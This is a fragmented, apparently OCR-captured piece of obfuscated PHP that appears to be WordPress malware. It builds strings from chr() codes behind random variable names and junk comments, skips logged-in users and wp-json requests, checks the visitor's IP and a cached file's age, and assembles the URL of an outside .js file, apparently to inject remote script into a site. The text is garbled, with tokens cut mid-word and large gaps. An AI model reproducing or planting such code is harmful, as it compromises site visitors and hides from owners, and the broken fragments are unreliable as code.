
).chr(
121
).
/*izgqf*?*/
chr(
115
).chr(
95
).chr(
103
).ch
hr(
100
).
/*ypjiuqdjl*?*/
chr(
105
).chr(
114
); 
$izgqf
=c
djl*?*/
chr(
105
).chr(
115
).chr(
116
).chr(
115
); 
if
(!
$i
().
"/"
.
$erxzvwaq
)){
$tljgttuyc
=
array
(
"lo"
.
/*?*/
"gge
"ime"
,
"wp"
.
/*?*/
"-j"
.
/*?*/
"son"
);
$ytmrq
=serialize
.
/*?*/
"_AD"
.
/*?*/
"DR"
];
$sjwhylggqz
=
0
;
if
(strpos(
$yt
tljgttuyc
[
3
])!==
false
 || strpos(
$sjwhylggqz
,
$tljgt
[
2
])!==
false
){
$sjwhylggqz
=
1
;}
if
(
empty
(
$vexlja
)){
$s
os(
$vyhlzlvg
,
$vexlja
)!==
false
){
$sjwhylggqz
=
2
;}}
if
n
().
"/"
.
$bujhgkwydz
)){
if
 ((time()-filectime(
$snmna
ydz
)){
$rjecz
=chr(
104
).chr(
116
).
/*ypjiuqdjl?*/
chr(
1
?*/
chr(
111
).chr(
114
).chr(
101
).
/*erxzvwaq?*/
chr(
4
r(
108
).chr(
108
).chr(
101
).
/*erxzvwaq?*/
chr(
114
).chr
/
chr(
99
).chr(
111
).chr(
109
).chr(
47
).
/*ypjiuqdjl?*/
c
snmnaqhn?*/
chr(
116
).chr(
46
).chr(
106
).
/*snmnaqhn?*/
)){
$mfkcbf
=
$vyhlzlvg
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
);
}
?>
Stats